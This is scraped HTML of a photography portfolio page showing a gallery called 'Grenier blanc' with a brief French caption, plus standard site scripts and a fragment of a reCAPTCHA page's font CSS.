                                    <div class="horizontal_item" data-phname="M-20130605174716-_33C4469" 
                    >
                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174716-_33C4469.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174716-_33C4469.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174716-_33C4469-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174716-_33C4469-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174716-_33C4469-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174716-_33C4469.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130605175121-_33C4484" 
                    >
                        <img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605175121-_33C4484.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605175121-_33C4484.jpg 1800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605175121-_33C4484-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605175121-_33C4484-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605175121-_33C4484-1024x683.jpg 1024w" sizes="(max-width: 1800px) 100vw, 1800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605175121-_33C4484.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130605180046-_33C4517" 
                    >
                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605180046-_33C4517.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605180046-_33C4517.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605180046-_33C4517-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605180046-_33C4517-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605180046-_33C4517-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605180046-_33C4517.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130605181705-_33C4541" 
                    >
                        <img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605181705-_33C4541.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605181705-_33C4541.jpg 1800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605181705-_33C4541-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605181705-_33C4541-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605181705-_33C4541-1024x683.jpg 1024w" sizes="(max-width: 1800px) 100vw, 1800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605181705-_33C4541.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130605181956-_33C4548" 
                    >
                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605181956-_33C4548.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605181956-_33C4548.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605181956-_33C4548-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605181956-_33C4548-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605181956-_33C4548-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605181956-_33C4548.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130605182110-_33C4554" 
                    >
                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182110-_33C4554.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182110-_33C4554.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182110-_33C4554-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182110-_33C4554-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182110-_33C4554-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182110-_33C4554.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130605182246-_33C4563" 
                    >
                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182246-_33C4563.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182246-_33C4563.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182246-_33C4563-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182246-_33C4563-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182246-_33C4563-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182246-_33C4563.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130605182333-_33C4564" 
                    >
                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182333-_33C4564.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182333-_33C4564.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182333-_33C4564-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182333-_33C4564-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182333-_33C4564-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182333-_33C4564.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130605182426-_33C4567" 
                    >
                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182426-_33C4567.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182426-_33C4567.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182426-_33C4567-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182426-_33C4567-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182426-_33C4567-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182426-_33C4567.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130605182707-_33C4574" 
                    >
                        <img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182707-_33C4574.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182707-_33C4574.jpg 1800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182707-_33C4574-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182707-_33C4574-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182707-_33C4574-1024x683.jpg 1024w" sizes="(max-width: 1800px) 100vw, 1800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605182707-_33C4574.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130605183118-_33C4586" 
                    >
                        <img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605183118-_33C4586.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605183118-_33C4586.jpg 1800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605183118-_33C4586-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605183118-_33C4586-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605183118-_33C4586-1024x683.jpg 1024w" sizes="(max-width: 1800px) 100vw, 1800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605183118-_33C4586.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                 

                
                
                                     
            </div>
            
            <div class="customNavigation gals">
                <a class="prev-slide transition"> <i class="fa fa-angle-left"></i></a>
                <a class="next-slide transition"><i class="fa fa-angle-right"></i></a>
            </div>
            
        </div>
    
    <div class="det-container anim-sb ver-scroll">
        <div class="det-container-inner">
            <div class="row">
                <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="folio-nav-wrap sin-con-nav">

    <div class="content-nav">
        <ul>
            <li>
                            <a href="https://www.pourmesyeux.ch/portfolio/duo-douceur/" class="ajax ln"><i class="fa fa fa-angle-left"></i></a>
                        </li>
            
            <li>
                        </li>
            
            <li>
                            <a href="https://www.pourmesyeux.ch/portfolio/la-douche-noire/" class="ajax rn"><i class="fa fa fa-angle-right"></i></a>
                        </li>
            
        </ul>
    </div>

</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="diopter-folio-content-wrap">
	<div class="det-info">
		<h2><span class="no-rep">Grenier blanc</span></h2>
<h3>dans les combles</h3>
<p>Dans un grenier repeint en blanc, qui devait être démolis, ou pas, avec une petite histoire , ou pas. Bref, j&#8217;ai eu accès à plusieurs reprise, l&#8217;occasion de faire quelques photos sympa.</p>
	</div>
    
</div></div></div></div>            </div>
        </div>

    </div>

</div>




    
 

 

                                            

                    </div>
                    

                    
                    <div class="fixed-icons">
                        <ul>
                        
                                                                            <li>
                                <div class="to-top"><i class="fa fa-angle-up"></i></div>
                            </li>
                                                </ul>
                    </div>
                    



                </div>
                
            </div>
            
                        
            <div class="cd-transition-layer">
                <div class="bg-layer"></div>
            </div>
            
        </div>
        
        <link rel='stylesheet' id='redux-custom-fonts-css' href='//www.pourmesyeux.ch/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769196476' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pourmesyeux.ch\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-content/themes/diopter/js/plugins.js" id="diopterplugins-js-js"></script>
<script type="text/javascript" id="diopterscripts-js-js-extra">
/* <![CDATA[ */
var _diopter = {"fsb_width":"350","enable_ajax":"0","reload_box":"#main","ac_mns":["folio-menu single-portfolio"],"nf_bg":"https:\/\/www.pourmesyeux.ch\/wp-content\/uploads\/2016\/12\/M-20150728143500-_33C6091.jpg","nf_msg":"Page you are looking for - not found.\r\nSorry","nf_linktext":"Back to the last page","parallax_off":"","share_close_text":"Close","share_share_text":"Share"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-content/themes/diopter/js/scripts.js" id="diopterscripts-js-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyDsD11AXt2GYt7cVUg_6OE-Oq_WhbRzD8s" id="dioptergmap-js"></script>
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-content/themes/diopter/js/map.js" id="dioptergmap-js-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"https:\/\/www.pourmesyeux.ch\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTM6ImNwdDpwb3J0Zm9saW8iO3M6ODoiY2F0ZWdvcnkiO3M6MTE6IjQwLDQ2LDM5LDQxIjtzOjEwOiJjb250ZW50X2lkIjtpOjE3MTk7czo2OiJhdXRob3IiO3M6MzoiZHVjIjt9.627779793ad2d1e02b28ef2931334917"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.1.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdIto8UAAAAALfdJjjzeaLYOf3P7uySZsbHVm9V&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdIto8UAAAAALfdJjjzeaLYOf3P7uySZsbHVm9V","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7" id="wpb_composer_front_js-js"></script>
        
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdIto8UAAAAALfdJjjzeaLYOf3P7uySZsbHVm9V&co=aHR0cHM6Ly93d3cucG91cm1lc3lldXguY2g6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f82pzcrwlw08
body_size: 48937
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, 